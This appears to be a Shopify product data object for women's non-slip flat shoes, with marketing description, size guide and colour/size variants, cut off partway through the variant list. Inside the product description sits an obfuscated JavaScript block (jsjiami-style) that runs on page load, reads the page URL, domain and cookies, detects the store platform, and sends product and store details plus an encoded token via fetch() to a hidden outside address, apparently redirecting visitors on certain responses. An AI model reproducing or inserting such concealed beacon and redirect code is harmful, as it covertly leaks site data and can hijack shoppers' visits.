  var product = {"id":8688084255025,"title":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸","handle":"wx2-3","description":"\u003cp\u003e\u003cspan style=\"color: #a52424;\"\u003e\u003cstrong\u003e\u003cem\u003eBuy 2 and get 5% off (free shipping)\u003c\/em\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003cspan style=\"color: #a52424;\"\u003e\u003cstrong\u003e\u003cem\u003eBuy 3 and get 10% off (free shipping)\u003c\/em\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003cspan style=\"color: #a52424;\"\u003e\u003cstrong\u003e\u003cem\u003eBuy 4 and get 15% off (free shipping)\u003c\/em\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #a52424;\"\u003e\u003cstrong\u003e\u003cem\u003eNote: Please add all the products you want to buy to the cart first, and you can enjoy the discount after payment!\u003c\/em\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003ch3\u003eCharacteristic\u003c\/h3\u003e\n\u003ch3\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0706\/5246\/1375\/products\/Flatnon-slipslip-onshoes1_480x480.jpg?v=1680150134\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0706\/5246\/1375\/products\/Flatnon-slipslip-onshoes1_480x480.jpg?v=1680150134\" data-mce-fragment=\"1\"\u003e\u003c\/h3\u003e\n\u003cp\u003e\u003cstrong\u003eErgonomic design\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003eSupport the arch of the foot and relieve muscle soreness caused by prolonged walking on flat feet. It is comfortable to walk in.\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eweight change\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003eIt's stable but not tiring. The weight of the foot is shifted so the weight can be distributed across the sole, giving you a comfortable underfoot feel.\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eVisually lengthen your legs\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003eThese shoes make you more confident and eye-catching, easily match your clothes in any style. What is most important? It makes you look 3.5cm taller than normal!\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eBreathable and soft fabric.\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003eNon-slip flat shoes are the perfect choice for everyday use. They are made with a breathable and soft fabric, which provides superior comfort and durability. The non-slip sole provides excellent grip and traction, making it ideal for any activity. Whether you're running errands or taking a stroll, these shoes will keep you comfortable and confident.\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eThickened and non-slip sole.\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003eThese non-slip slip-on flat shoes have a thick, non-slip sole that provides excellent grip on the ground, providing excellent anti-slip performance.\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eslip-on design\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003eThis product is perfect for everyday use. Its slip-on design makes it easy to put on and take off, while the non-slip sole provides stability and comfort.\u003c\/p\u003e\n\u003ch3\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0706\/5246\/1375\/products\/Flatnon-slipslip-onshoes8_480x480.jpg?v=1680150134\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0706\/5246\/1375\/products\/Flatnon-slipslip-onshoes8_480x480.jpg?v=1680150134\" data-mce-fragment=\"1\"\u003e\u003c\/h3\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003eHOW DO I MEASURE MY FOOT?\u003c\/strong\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0351\/1415\/6077\/files\/Como_medir_tu_pie_2048x2048.png?v=1587261866\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0351\/1415\/6077\/files\/Como_medir_tu_pie_2048x2048.png?v=1587261866\"\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003eWhen in doubt, we recommend choosing a size larger.\u003cbr\u003e\u003cbr\u003e*The size of the shoe corresponds to the centimeters of the foot*\u003c\/div\u003e\n\u003ch3\u003e\u003cbr\u003e\u003c\/h3\u003e\n\u003ch3\u003especification\u003cbr\u003e\n\u003c\/h3\u003e\n\u003cp\u003eUpper material: stretch fabric\u003c\/p\u003e\n\u003cp\u003eSole material: plastic\u003cbr\u003e\u003cbr\u003eHeel height: low heel (1-3CM)\u003cbr\u003e\u003cbr\u003eOpening depth: shallow mouth (less than 7 cm)\u003cbr\u003e\u003cbr\u003eColor: purple, red, black.\u003cbr\u003e\u003cbr\u003eSizes: 36-41\u003c\/p\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84xNDQ1h\/LzE3FQlKyVLY2MzI9OkxMQkQ6PENPOUZHMjI8MUM7NUS3OLlMQUM6VaAElFGUk=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e","published_at":"2023-07-19T16:23:03+08:00","created_at":"2023-07-19T16:23:03+08:00","vendor":"holdonmy","type":"Women Shoes","tags":[],"price":1899,"price_min":1899,"price_max":1899,"available":true,"price_varies":false,"compare_at_price":2999,"compare_at_price_min":2999,"compare_at_price_max":2999,"compare_at_price_varies":false,"variants":[{"id":46161753440561,"title":"Purple \/ EU 36\/ UK 3.5","option1":"Purple","option2":"EU 36\/ UK 3.5","option3":null,"sku":"LH10247172ZIS36D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712736561,"product_id":8688084255025,"position":11,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/3_c3471198-c58e-4eea-9503-bdae5bc9d26a.jpg?v=1689754984","variant_ids":[46161753440561,46161753473329,46161753506097,46161753538865,46161753571633,46161753604401]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Purple \/ EU 36\/ UK 3.5","public_title":"Purple \/ EU 36\/ UK 3.5","options":["Purple","EU 36\/ UK 3.5"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969771313,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/3_c3471198-c58e-4eea-9503-bdae5bc9d26a.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161753473329,"title":"Purple \/ EU 37\/ UK 4-4.5","option1":"Purple","option2":"EU 37\/ UK 4-4.5","option3":null,"sku":"LH10247172ZIS37D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712736561,"product_id":8688084255025,"position":11,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/3_c3471198-c58e-4eea-9503-bdae5bc9d26a.jpg?v=1689754984","variant_ids":[46161753440561,46161753473329,46161753506097,46161753538865,46161753571633,46161753604401]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Purple \/ EU 37\/ UK 4-4.5","public_title":"Purple \/ EU 37\/ UK 4-4.5","options":["Purple","EU 37\/ UK 4-4.5"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969771313,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/3_c3471198-c58e-4eea-9503-bdae5bc9d26a.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161753506097,"title":"Purple \/ EU 38\/ UK 5-5.5","option1":"Purple","option2":"EU 38\/ UK 5-5.5","option3":null,"sku":"LH10247172ZIS38D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712736561,"product_id":8688084255025,"position":11,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/3_c3471198-c58e-4eea-9503-bdae5bc9d26a.jpg?v=1689754984","variant_ids":[46161753440561,46161753473329,46161753506097,46161753538865,46161753571633,46161753604401]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Purple \/ EU 38\/ UK 5-5.5","public_title":"Purple \/ EU 38\/ UK 5-5.5","options":["Purple","EU 38\/ UK 5-5.5"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969771313,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/3_c3471198-c58e-4eea-9503-bdae5bc9d26a.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161753538865,"title":"Purple \/ EU 39\/ UK 6","option1":"Purple","option2":"EU 39\/ UK 6","option3":null,"sku":"LH10247172ZIS39D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712736561,"product_id":8688084255025,"position":11,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/3_c3471198-c58e-4eea-9503-bdae5bc9d26a.jpg?v=1689754984","variant_ids":[46161753440561,46161753473329,46161753506097,46161753538865,46161753571633,46161753604401]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Purple \/ EU 39\/ UK 6","public_title":"Purple \/ EU 39\/ UK 6","options":["Purple","EU 39\/ UK 6"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969771313,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/3_c3471198-c58e-4eea-9503-bdae5bc9d26a.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161753571633,"title":"Purple \/ EU 40\/ UK 6.5","option1":"Purple","option2":"EU 40\/ UK 6.5","option3":null,"sku":"LH10247172ZIS40D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712736561,"product_id":8688084255025,"position":11,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/3_c3471198-c58e-4eea-9503-bdae5bc9d26a.jpg?v=1689754984","variant_ids":[46161753440561,46161753473329,46161753506097,46161753538865,46161753571633,46161753604401]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Purple \/ EU 40\/ UK 6.5","public_title":"Purple \/ EU 40\/ UK 6.5","options":["Purple","EU 40\/ UK 6.5"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969771313,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/3_c3471198-c58e-4eea-9503-bdae5bc9d26a.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161753604401,"title":"Purple \/ EU 41\/ UK 7","option1":"Purple","option2":"EU 41\/ UK 7","option3":null,"sku":"LH10247172ZIS41D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712736561,"product_id":8688084255025,"position":11,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/3_c3471198-c58e-4eea-9503-bdae5bc9d26a.jpg?v=1689754984","variant_ids":[46161753440561,46161753473329,46161753506097,46161753538865,46161753571633,46161753604401]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Purple \/ EU 41\/ UK 7","public_title":"Purple \/ EU 41\/ UK 7","options":["Purple","EU 41\/ UK 7"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969771313,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/3_c3471198-c58e-4eea-9503-bdae5bc9d26a.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161753637169,"title":"Red \/ EU 36\/ UK 3.5","option1":"Red","option2":"EU 36\/ UK 3.5","option3":null,"sku":"LH10247172RED36D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712703793,"product_id":8688084255025,"position":10,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/2_9d25cc5d-8cfb-425b-bd96-c31b33067005.jpg?v=1689754984","variant_ids":[46161753637169,46161753669937,46161753702705,46161753735473,46161753768241,46161753801009]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Red \/ EU 36\/ UK 3.5","public_title":"Red \/ EU 36\/ UK 3.5","options":["Red","EU 36\/ UK 3.5"],"price":1899,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34636969738545,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/2_9d25cc5d-8cfb-425b-bd96-c31b33067005.jpg?v=1689754984"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46161753669937,"title":"Red \/ EU 37\/ UK 4-4.5","option1":"Red","option2":"EU 37\/ UK 4-4.5","option3":null,"sku":"LH10247172RED37D","requires_shipping":true,"taxable":false,"featured_image":{"id":42093712703793,"product_id":8688084255025,"position":10,"created_at":"2023-07-19T16:23:04+08:00","updated_at":"2023-07-19T16:23:04+08:00","alt":null,"width":800,"height":800,"src":"\/\/holdonmy.com\/cdn\/shop\/products\/2_9d25cc5d-8cfb-425b-bd96-c31b33067005.jpg?v=1689754984","variant_ids":[46161753637169,46161753669937,46161753702705,46161753735473,46161753768241,46161753801009]},"available":true,"name":"🌸2023 new soft bottom non-slip flat shoes🌸Buy 2 free shipping!🌸 - Red \/ EU 37\/ UK 